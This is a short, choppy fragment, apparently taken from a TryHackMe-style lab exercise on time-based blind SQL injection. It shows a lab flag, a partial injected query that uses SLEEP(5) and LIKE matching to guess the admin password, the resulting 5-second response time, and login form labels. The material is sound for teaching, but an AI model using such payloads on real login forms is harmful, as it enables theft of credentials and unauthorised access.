 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
ECT SLEEP(5),2 FROM users WHERE username = 'admin' AND password LIKE '4961%
OK
Request Time: 5.001
https://website.thm/login
Login Form
Username:
Password:
Login